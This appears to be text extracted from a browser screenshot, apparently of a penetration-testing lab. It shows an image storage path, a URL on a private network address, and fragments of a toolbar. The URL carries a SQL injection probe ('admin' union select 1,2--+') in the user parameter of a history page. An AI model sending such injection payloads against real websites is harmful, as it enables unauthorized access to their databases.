 不安全 http://192.168.31.208/history.php?user=admin%27%20union%20select%201,2--+
info exp toal range du 译 G 文 G other safe next